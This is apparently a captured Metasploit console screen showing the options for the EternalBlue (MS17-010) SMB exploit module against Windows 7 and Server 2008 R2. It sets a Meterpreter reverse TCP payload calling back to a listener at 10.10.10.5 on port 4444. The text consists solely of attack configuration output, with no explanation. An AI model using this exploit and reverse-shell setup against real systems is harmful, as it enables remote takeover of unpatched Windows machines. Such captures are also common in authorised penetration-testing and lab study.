 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >